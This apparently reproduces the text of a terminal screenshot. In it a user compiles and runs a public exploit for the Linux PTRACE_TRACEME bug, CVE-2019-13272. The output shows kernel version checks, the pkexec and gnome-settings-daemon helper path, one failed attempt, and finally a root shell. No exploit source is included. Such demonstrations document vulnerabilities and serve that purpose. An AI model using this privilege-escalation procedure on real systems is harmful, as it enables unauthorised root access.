 k8team@ubuntu: ~/Desktop
File Edit View Search Terminal Help
k8team@ubuntu:~/Desktop$ gcc -s CVE-2019-13272.c -o pwned
k8team@ubuntu:~/Desktop$ ./pwned
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[!] Warning: Could not find active PolKit agent
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Using helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
Error executing command as another user: Not authorized
This incident has been reported.
^C
k8team@ubuntu:~/Desktop$ ./pwned
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
File Edit View Search Terminal Help
k8team@ubuntu:~/Desktop$ uname -a
Linux ubuntu 4.18.0-15-generic #16~18.04.1-Ubuntu SMP Thu Feb 7 14:06:04 UTC 201
9 x86_64 x86_64 x86_64 GNU/Linux
k8team@ubuntu:~/Desktop$ ./pwned
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Using helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu:/home/k8team/Desktop#